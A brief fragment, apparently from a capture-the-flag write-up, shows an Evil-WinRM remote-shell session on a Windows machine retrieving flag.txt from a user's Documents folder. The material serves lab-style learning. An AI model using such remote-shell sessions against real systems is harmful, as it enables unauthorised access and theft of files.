 *Evil-WinRM* PS C:\> cd \Users\thomas\Documents\
*Evil-WinRM* PS C:\Users\thomas\Documents> download flag.txt
Info: Downloading C:\Users\thomas\Documents\flag.txt to flag.txt
Info: Download successful!
*Evil-WinRM* PS C:\Users\thomas\Documents>